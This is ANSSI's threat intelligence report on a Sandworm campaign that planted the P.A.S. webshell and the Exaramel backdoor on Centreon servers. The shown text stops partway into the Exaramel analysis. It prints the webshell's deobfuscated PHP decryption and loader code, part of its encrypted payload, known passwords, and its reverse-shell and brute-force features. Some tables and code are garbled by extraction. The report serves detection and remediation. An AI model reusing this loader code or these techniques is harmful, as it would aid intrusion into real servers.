**TLP:WHITE**

# **SANDWORM INTRUSION SET CAMPAIGN TARGETING CENTREON SYSTEMS**

## DESCRIPTION AND REMEDIATION

1.0 27/01/2021



## **Table of contents**



## **Summary**

ANSSI has been informed of an intrusion campaign targeting the monitoring software **Centreon** distributed by the french company CENTREON which resulted in the breach of several French entities.

The first victim seems to have been compromised from late 2017. The campaign lasted until 2020.

This campaign mostly affected information technology providers, especially web hosting providers.

On compromised systems, ANSSI discovered the presence of a backdoor in the form of a webshell dropped on several **Centreon** servers exposed to the internet. This backdoor was identified as being the **P.A.S.** webshell, version number 3.1.4. On the same servers, ANSSI found another backdoor identical to one described by ESET and named **Exaramel** [7].

This campaign bears several similarities with previous campaigns attributed to the intrusion set named *Sandworm*.

This report [p](#page-37-0)rovides technical information detailing this campaign: targeted systems (Section 1), detailed malwares code analysis (Section 2), infrastructure (Section 3), tactics, techniques, and procedures (Section 4) and link with the intrusion set *Sandworm* (Section 4). Recommandations (Section 6) and detection methods (Section 7) are suggested to better protect against this kind of attack and remediate eventual compromissions.



## **1 Targeted systems**

<span id="page-3-0"></span>**Centreon** is a software developed by a company of the same name. Its purpose is to monitor applications, networks and systems. An open-source version exists under the GPL 2.0 licence. The editor-issued virtual image is based on the CENTOS operating system. However, it is also available on other LINUX operating systems.

The simplified software architecture is divided between a monitoring core named *Centreon Engine* and a graphical user interface named *Centreon Web UI* [3]. The default installation settings use the APACHE server and serve the interface on the URL http://<IP>/centreon.

Compromised servers identified by ANSSI ran the CENTOS operating system. **Centreon** was recently updated. The most recent installation version studied [by](#page-37-1) ANSSI was 2.5.2.

The initial compromise method is not known.

## **2 Malwares**

### <span id="page-3-1"></span>21 Webshell PAS 314

#### **2.1.1 Context on the webshell**

<span id="page-3-3"></span><span id="page-3-2"></span>The **P.A.S.** webshell was developed by an ukrainian student, *Jaroslav Volodimirovich Panchenko*, who used the nickname *Profexer* [8][9]. It was developed in PHP and features a characteristic password-based encryption [10]. This tool was available through a form on his website, where a user had to provide a password to receive a custom webshell. The form suggested a donation to the developer. It was commonly used, including during a WORDPRESS website attack [11] [12].

In december 20[1](#page-37-2)6[, t](#page-37-3)he DEPARTMENT OF HOMELAND SECURITY published a report known as *Grizzly Steppe* [\[5](#page-37-4)] that presented tools, techniques and infrastructure used during various attacks on the 2016 U.S. elections. Its appendix features a webs[hel](#page-37-5)l [tha](#page-37-6)t the DHS named **Fobushell**, an alternate name for the **P.A.S.** webshell.

Some webshells included in the *Grizzly Steppe* report [5] used the version numbers 3.0.10 and 3.1.0. Their pas[sw](#page-37-7)ords were root, avto, 123123, we kome and |F3Jk 6k6. The report does not mention the versions and passwords for several samples.

Following the report, the developer stopped its webs[he](#page-37-7)ll generation service and contacted the U.S. authorities [8]. The last known version of this webshell was the 4.1.1. However, many samples of this webshell remain publicly available.

### **2.1.2 Webshell upload**

<span id="page-3-4"></span>**Centreon** servers analysed by ANSSI analysed presented several illegitimate PHP files. Further analysis allowed their identification as versions of the **P.A.S.** webshell, the source code displaying the version number 3.1.4. They could be found at the following paths:

- /usr/local/centreon/www/search.php
- /usr/share/centreon/www/search.php
- /usr/share/centreon/www/modules/Discovery/include/DB−Drop.php

The first files were thus reachable through internet using the URL http://<IP>/centreon/search.php.



*Commentary: Even though the 3.1.4 version does not seem to be publicly available, it is still easy to modify the webshell source code. For example, it is possible to trivially alter the password or the version number.*

Another illegitimate PHP file was identified at the path /usr/share/centreon/www/htmlHeader.php. This file was deleted before ANSSI could recover and analyse it.

On all servers analysed by ANSSI, webshell-related files were created by the apache user.

### **2.1.3 Webshell characteristics**

<span id="page-4-0"></span>The following section exposes the results of an analysis based on the **P.A.S.** sample identified by the following hashes:





#### **2.1.3.1 Webshell encryption**

One of the distinctive characteristics of the malware is the use of a specific encryption layer to both conceal its internals from scrutiny and enforce an access control when deployed on a compromised host. This mechanism, previously documented by Trustwave [**Trustwave**], will be quickly reviewed thereafter.

The webshell PHP file is composed of two main parts:

- the encrypted and base64 encoded core functionalities to be executed once activated and compressed;
- a form backed by the decryption mechanism to process the password supplied by the operator. The code snippet below shows a formatted and deobfuscated version of this part of the webshell.

```
1 $password = isset($_POST['password']) ? $_POST['password'] : (isset($_COOKIE['password']) ?
    ,→ $_COOKIE['password']:NULL);
2
3 if($password!==NULL)
\frac{1}{4}5 $password = md5($password).substr(MD5(strrev($password)),0,strlen($password));
6 for($counter = 0; $counter < 15571; $counter++)7 \quad 5\text{Webshell_data}[$counter] = chr(( ord($webshell_data[$counter]) -
            ,→ ord($password[$counter]))%256);
           9 $password .= $webshell_data[$counter];
10 }
11
\iota<sup>12</sup> if($webshell_data = @gzinflate($webshell_data))
13 \qquad \qquad \text{1}14 if(isset($_POST['password']))
15 @setcookie('password', $_POST['password']);
16 $counter=create_function('',$webshell_data);
17 unset($password,$webshell data);
18 $counter();
19 }
20 }
```
The decryption logic can be described as follows.

- The webshell data is first base64 decoded;
- the password is received *via* the login form, depicted in figure 2.1, through a POST parameter variable or in a cookie if the login phase has already happened.





*Commentary: The name of the variable used to convey the password changes in the different versions of the webshell. However it mainly follows the same structure in available samples. The one defined in our case is g\_\_g\_. Other ones extracted from available P.A.S. samples include l\_\_\_l\_, \_f\_\_\_f or wp\_\_wp.*

• A decryption keystream buffer is built using the MD5 hash of the password, concatenated with a second value based on the MD5 hash computed from the password in reverse order and truncated to the length of the password.



Fig. 2.2: **P.A.S.** decryption key setup

- The program then enters a loop where for each iteration a character from the decryption key buffer is subtracted from a byte of the encrypted webshell. The result is both used as the decrypted data and appended to the key buffer, thus building the keystream on the fly.
- At the end, the decrypted buffer is passed to PHP's gzinflate function in order to uncompress it.

Sandworm intrusion set campaign targeting Centreon systems



Fig. 2.3: Decryption loop

• At that point, if the buffer decryption was correct, the inflate action should succeed and the newly available code run. If it is not already the case, *i.e.* if it is the initial connection, the password is set in a cookie for future use.

#### **2.1.3.2 Functionalities**

The webshell has several functionalities grouped by categories within sub-menus accessible from the interface's navigation bar. The malware is built on a main view which is updated to reflect navigation choices whenever a subfunction webshell is started. The different choices will be discussed below. As a global overview, each function of the webshell is built upon a form that seeks to get the task parameters before running it, then update the interface in order to display the results.

*Commentary: The field names for these forms are statically defined by the webshell code. Several detection strategies are detailed in the appendix.*

#### *Explorer Menu*

The first webshell menu regroups file handling tasks. It offers the following actions:

- list files and several of their characteristics such as extension, file size, ownership or permissions;
- interact with a file to to move, copy, delete or download it;
- rename a file;
- create a new file or modify an already existing file;
- upload a file on the compromised host.

Sandworm intrusion set campaign targeting Centreon systems

| <b>Server address:</b><br>Server OS:<br><b>Server software:</b><br>User info:<br><b>Disable functions:</b>        | $127.0.0.1(127.0.0.1)$ /<br>Linux 4.15.0-124-generic #127-Ubuntu SMP Fri Nov 6 10:54:43 UTC 2020 x86 64<br>$PHP/5.6.40-38+ubuntu18.04.1+deb.surv.org+1 Apache/2.4.29$ (Ubuntu)<br>uid=33(www-data) gid=33(www-data)<br>pentl_alarm, pentl_fork, pentl_waitpid, pentl_wait, pentl_wifexited, pentl_wifstopped, pentl_wifsignaled, pentl_wexitstatus, pentl_wtermsig,<br>pentl_wstopsig, pentl_segnal, pentl_signal_dispatch, pentl_get_last_error, pentl_ |          |            |               |                     |                    |              |                   |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|------------|---------------|---------------------|--------------------|--------------|-------------------|--|
|                                                                                                    | Explorer                                                                                                    | Searcher | SQL-client | Network Tools | passwd BruteForce   | CMD<br>Server info |              |                   |  |
| Go to:                                                                                                    | /var/www/html/webshell/files/                                                                                                    |          |            |               |                     |                    |              | Home<br>$\geq$    |  |
| Jump:/var/www/html/webshell/files/                                                                                |                                                                                                    |          |            |               |                     |                    |              |                   |  |
| □                                                                                                    | <b>Name</b>                                                                                                    |          | Ext        | Size (kB)     | Modified            | Owner              | <b>Perms</b> | <b>Actions</b>    |  |
| $\left[\begin{smallmatrix}1\\1\end{smallmatrix}\right]$                                                           |                                                                                                    |          | [PIR]      | [DIR]         | 2020-12-22 10:09:49 | www-data/www-data  | 40755        |                   |  |
| M<br>foo                                                                                                    |                                                                                                    |          |            | 0.004         | 2020-12-22 10:07:24 | www-data/www-data  | 00644        | Del Move Copy Get |  |
| bar                                                                                                    |                                                                                                    |          | txt        | 0.004         | 2020-12-22 10:07:33 | www-data/www-data  | 00644        | Del Move Copy Get |  |
| foobar                                                                                                    |                                                                                                    |          | zip        | 0.299         | 2020-12-22 10:08:05 | www-data/www-data  | 00644        | Del Move Copy Get |  |
| With selected : Delete                                                                                            | Move<br>Copy                                                                                                    | Download |            |               |                     |                    |              |                   |  |
| <b>Rename</b> /var/www/html/webshell/files/<br>to /var/www/html/webshell/files/<br>$\rightarrow$                  |                                                                                                    |          |            |               |                     |                    |              |                   |  |
| <b>Create</b> file : /var/www/html/webshell/files/<br>$\, >$<br>Parcourir<br>Aucun fichier sélectionné.<br>upload |                                                                                                    |          |            |               |                     |                    |              |                   |  |
| uname -a<br>Exec :<br>$\,>\,$<br>phpinfo();<br>Eval<br>$\geq$                                                     |                                                                                                    |          |            |               |                     |                    |              |                   |  |
| P.A.S. v.3.1.4                                                                                                    |                                                                                                    |          |            | UTF-8         | ᆌ<br>$\geq$         |                    |              | $0.001$ s.        |  |

Fig. 2.4: Snapshot of the Explorer menu of **P.A.S.**

When editing a file, it is possible to:

- change its permissions;
- change its group;
- change its last modification date.

Regarding the last options, if the file does exists, by default the last modification date is set to the original file last modification date. If not, the webshell uses the last modification date of the folder.

|                                                                                                    | Explorer      | Searcher | SOL-client | <b>Network Tools</b> | passwd BruteForce                                       | <b>CMD</b> | Server info |             |      |
|----------------------------------------------------------------------------------------------------|---------------|----------|------------|----------------------|---------------------------------------------------------|------------|-------------|-------------|------|
| Go to: /var/www/html/webshell/                                                                                                    |               |          |            |                      |                                                         |            |             | $\geq$      | Home |
| <b>Jump:</b> /var/www/html/webshell/                                                                                                    |               |          |            |                      |                                                         |            |             |             |      |
| Show as image<br>Edit file                                                                                                    |               |          |            |                      |                                                         |            |             |             |      |
| /var/www/html/webshell/fobushell.php                                                                                                    |               |          |            |                      |                                                         |            |             |             | Save |
| eouunzuz / NLAVDuLa/ Fzitunnyzu/ Ltntaun/ wzmi vvid/ iw juo/ Imenap thleztzi uvamywsym zu in<br>F8CVbgzMPlZRtV+aq1ArPbFlD2UjkhRto//HjXeD7K7GJdhocxNtKhos5XYfAEkyrK5WCzGTz40u/fdK<br>/OOwpPCxGfFx6r1r0wcidDGuHRAW3e48R6vWUhqbuLdf+Bnjk4Y1zmi9CutR4AqH01N7U08ieknqY4hB<br>+AChEf6f/VX9PBF3jPR4bW5Ujm7V6aiFpkyvhzi9c5IbskZ3RjfBNqAE4TRt04dcFf0vfSH7Vv7t5mnf<br>z93yufTw1mI/1Vr126FA0wKQF3oQqKvuDRMpRJYQR9vLd+QCnat8YEJ1cj+2b51aUu+mArQOhQf/RzZs<br>M95hCmpSt4Q5CbjEXMX4DI3WibMc8oKP4HHDJa0WumSwWtnoVQsZ5uLVrKcvTJAlZY7ArhAu0Moeyz0L<br>QHuSMNu/cKeZ6lVmktr2U0eiccghj5EI6l+RnjxNPVZw4flhmZbBdsEZ00DdgJf/FA7g5Vzj3BDknae+<br>q3yICBUwrDnzOk2C1ve8xJ9+AlV1Ay/QaIjN7ZqDRCW/GJ015Auks6IeGC/1nJNptFkSeivv/y62HnFk<br>OogmWUbTG+x6HpCM8ZpUBN55bnnaJ5xp0RzE6tnACdgBM+6F5buFPodvhasiWdw8iJtuJgaeI/exR16A<br>NTB+QZFo8amjLTpdwnPXoT/sTPOm/IwGjDmujUt6H3hDQAIXOHH08DWq420aModxvrq0eZkhLqJESQGL<br>UEqLNDE61YVDHiOIblHllF+47fGp6ctF/3rM8azaZ/GY6XETnHmGI82oxqi3KQGY5iNUSJqdyqQfKLWb<br>D08379L0kdFs2t2VfzBWxnEdNUVAduH6GR81rdyIc+cp2Jwq+lH3k0JPXmeP+s1Kq6U3udk4vsPzkJIv<br>eWhBbyRe4X+B9Wn7LA0fQT2p1aYA0oV//05DqiziKs8LcGpod7WI4Tb+NkMlsXbC6StQnJZ0VsPqKH2f<br>aaa92YawCGQSsDAU9STqPDs jcLFrMtuIhp4nDjF4MQ4qRLw5eZbDM8l1G+x41balWnrCj9VZzAAJW8yq<br>08hRCZ+CHB916H1VCRv+dhqgx05ibVajIQSHrbqPqg==<br>'));\$g__g_=isset(\$_POST['g__g_'])?\$_POST['g__g_']:(isset(\$_COOKIE['g__g_'])?\$_COOKIE['g__g_']:NULL);if(\$g__g_!==NULL)<br>$\frac{\sin 9}{\sin 9} = \frac{\sin 5(\sin 9)}{\sin 1}$ .substr(MD5(strrev(\$g $\frac{1}{9}$ ),0,strlen(\$g g ));for(\$g $\frac{1}{9}$ =0;\$g $\frac{1}{9}$ $\frac{1}{3}$ $\frac{1}{3}$ $\frac{1}{3}$ $\frac{1}{3}$ $\frac{1}{3}$ $\frac{1}{3}$ $\frac{1}{3}$ $\frac{1}{3}$ $\frac{1}{3}$ $\frac{1}{3}$ $\frac{1}{3$<br>$\{if (isset(s)$ POST['g' g']))@setcookie('g' g', \$ POST['g' g']); sq =create function('', sq g);<br>unset(\$g_g_,\$g_g_);\$g_g();}}?> <form action="" method="post"><input name="g_g_" type="text" value=""/><input<br>type="submit"value="&amp;qt"/&gt;</input<br></form> |               |          |            |                      |                                                         |            |             | $q$ l=chr(( |      |
| Perms: 00640                                                                                                    | Group: $ 33 $ |          | $\geq$     |                      | Mtime (ctime: 2020-12-21 17:03:08): 2020-12-10 19:29:32 |            |             | $\geq$      |      |

Fig. 2.5: File edition interface of **P.A.S.**

#### *Searcher Menu*

The webshell has a function enabling the search of specific elements within the file tree of the compromised host's file system. This search can be set within a specific path with the following parameters:

- the properties of the elements (read/write access or all);
- the nature of the searched element (folder, file or all);
- a pattern to match within the element name supporting wildcard characters **\*** and **?**;
- a character chain appearing in the content of the targeted file.



Fig. 2.6: Search menu of **P.A.S.**

#### *SQL-client menu*

The webshell **P.A.S.** can interact with SQL databases. The matching interface represented in figure 2.7 is divided in three parts.

- The top panel is used to define database connexion parameters. The malware SQL client can use three database formats: MySQL, MSSQL and PostgreSQL.
- The left part lists accessible databases and tables.
- The central part lists the database contents and the query that was used.

|                                                     | Explorer | <b>SQL-client</b><br>Searcher                         | Network Tools<br>passwd BruteForce | CMD<br>Server info |        |  |  |  |  |
|-----------------------------------------------------|----------|-------------------------------------------------------|------------------------------------|--------------------|--------|--|--|--|--|
| /var/www/html/webshell/<br>Go to:<br>Home<br>$\geq$ |          |                                                       |                                    |                    |        |  |  |  |  |
| Jump:/var/www/html/webshell/                        |          |                                                       |                                    |                    |        |  |  |  |  |
| Type: MySQL Host: localhost                         |          | User: user                                            | Password: password                 | $DB:$ foo          | $\geq$ |  |  |  |  |
| Databases:<br>information schema<br>П               |          | Query: SELECT * FROM `foo`.`bar` LIMIT 0,10<br>$\geq$ |                                    |                    |        |  |  |  |  |
|                                                     | id       | user                                                  | password                           | email              |        |  |  |  |  |
| foo                                                 |          | root                                                  | root                               | root@domain.com    |        |  |  |  |  |
| mysql<br>performance schema                         |          | admin                                                 | admin123                           | admin@domain.com   |        |  |  |  |  |
| sys                                                 | 3        | user1                                                 | password123                        | user1@domain.com   |        |  |  |  |  |
| Dump<br>[foo]<br>bar<br>Dump                        |          |                                                       |                                    |                    |        |  |  |  |  |

Fig. 2.7: SQL client menu of **P.A.S.**

#### Sandworm intrusion set campaign targeting Centreon systems

Other than database navigation, the malware can also to extract the content of the database in order to get a local copy.

#### *Network Tools Menu*

From this menu, the **P.A.S.** webshell can perform three distinct network tasks:

- create a bind shell with a listening port;
- create a reverse shell with a distant address as a parameter;
- run a network scan in order to find open ports and listening services on a machine.

The webshell creates distant shell with PERL scripts. These scripts are run using code snippets completed with adequate parameters and assembled to form the final script. Its file is stored in a sub-folder of /tmp/ and is be deleted after being run with unlink.

#### *Passwd BruteForce Menu*

The **P.A.S.** webshell has a brute force password attack function against six services: SSH, FTP, POP3, MySQL, MSSQL and PostgreSQL. This function can be run by selecting one or more services, as well as predefined user/passwords as presented in figure 2.8.



Fig. 2.8: Passwd BruteForce menu interface

#### *CMD Menu*

The CMD menu is a minimalistic interface allowing the execution of a command or the evaluation of a PHP expression.

#### *Server info Menu*

The last **P.A.S.** menu has two preset actions enabling the quick collection of informations on the compromised host. The first will run the command phpinfo to list PHP server configuration details. The second action, available only for LINUX systems, allows to display the /etc/passwd file.

## Exaramel backdoor

<span id="page-10-0"></span>**Exaramel** is a backdoor first publicly reported by ESET in 2018 [7]. Two samples were identified, one targeting the WINDOWS operating system and the other targeting LINUX operating systems. A sample of the LINUX version was uploaded to VIRUSTOTAL in october 2019, as stated by ESET researcher Anton Cherepanov [4]. This sample hashes are as follows:

**Exaramel** sample hashes available on VIRUSTOTAL



### **2.2.1 Installation**

ANSSI's investigation allowed to identify the use of **Linux/Exaramel** for multiple victims of this campaign.

<span id="page-10-1"></span>The backdoor's name is centreon\_module\_linux\_app64. It has been found in the **Centreon** server folder, either at /usr/share/centreon/www/ or at /usr/local/centreon/www/modules/.

In the same folder, several other files have been found including a script named respawner.sh, configuration files config.json and configtx.json, as well as several files named with a number followed by the .rep extension. Their role is detailed further down in this analysis.

Logs indicating daily execution of respawner.sh by CRON were observed from november 2017 to february 2018. Its content could not be retrieved, its role is thus unknown.

All **Linux/Exaramel**-related files analysed by ANSSI were created by the apache user.

Analysis performed by ANSSI did not allow to identify the origin of the backdoor binary.

### **2.2.2 Analysis**

For this analysis, **Linux/Exaramel** will simply be referred as **Exaramel**.

<span id="page-10-2"></span>**Exaramel** is written in GO. Its source code length is approximately 1400 lines. It is divided in 5 packages: main, worker, configur, scheduler and networker. Besides GO standard library, **Exaramel** uses two publicly-available third-party packages.

- github.com/robfig/cron
- github.com/satori/go.uuid

This analysis uses the following sample:

#### **Linux/Exaramel** hash



This sample is an ELF compiled for x86 64 bits architectures and Linux operation systems. Symbols and debug informations were not wiped. The compiler used is:

« go1.8.3 (2017-05-24T18:14:11Z) »

#### **2.2.2.1 Notations**

The following variables will be used.

- \$EXARAMEL\_DIR, folder where **Exaramel** is written.
- \$EXARAMEL\_PATH, full path of **Exaramel** binary.
- \$EXARAMEL\_GUID, UUID field of **Exaramel** configuration.
- \$SERVER\_URL, **Exaramel** Command and Control URL.
- \$DEFAULT\_SERVER\_IP, Command and Control IP address in the default configuration.

#### **2.2.2.2 Comparison with previous version**

Only minor differences were observed between the analysed sample and ESET's sample, listed below.



#### **2.2.2.3 Operation overview**

**Exaramel** is a remote administration tool supporting a limited set of tasks, including: file copy from Command and Control server to **Exaramel** host, file copy from host to Command and Control server and shell command execution. **Exaramel** communicates using HTTPS with its Command and Control server in order to get the list of tasks it is supposed to run. **Exaramel** persists on the system using different methods.

**Exaramel** execution can be divided in two parts: initialisation and the main loop.

#### *Initialisation*

